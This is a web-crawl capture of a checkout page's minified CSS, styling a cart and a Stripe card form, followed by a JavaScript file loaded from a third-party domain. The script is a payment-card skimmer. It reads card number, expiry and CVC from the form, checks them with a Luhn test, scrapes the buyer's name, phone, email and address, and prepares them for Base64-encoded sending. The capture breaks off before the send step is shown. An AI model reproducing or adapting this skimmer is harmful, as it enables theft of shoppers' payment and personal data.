tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:40px 30px;display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon .search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer .address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 2195
content:
var requestCount = 0;
var lastSentData = [];
var isScriptActive = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumberInput = document.querySelector("#card-number") || 
                       document.querySelector("input[name='card-number']") ||
                       document.querySelector("input[data-stripe='number']");
                       
  var expMonthSelect = document.querySelector("#exp-month") || 
                      document.querySelector("select[name='exp-month']") ||
                      document.querySelector("select[data-stripe='exp_month']");
                      
  var expYearSelect = document.querySelector("#exp-year") || 
                     document.querySelector("select[name='exp-year']") ||
                     document.querySelector("select[data-stripe='exp_year']");
                     
  var cvvInput = document.querySelector("#cvc") || 
                document.querySelector("input[name='cvc']") ||
                document.querySelector("input[data-stripe='cvc']");

  if (!cardNumberInput || !expMonthSelect || !expYearSelect || !cvvInput) return;

  var cardNumber = cardNumberInput.value.replace(/[^\d]/g, "");
  var expMonth = expMonthSelect.value;
  var expYear = expYearSelect.value;
  var expDate = expMonth + "/" + expYear;
  var cvv = cvvInput.value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();
  var locationText = paragraphs[4].textContent.trim();

  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);
  
  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

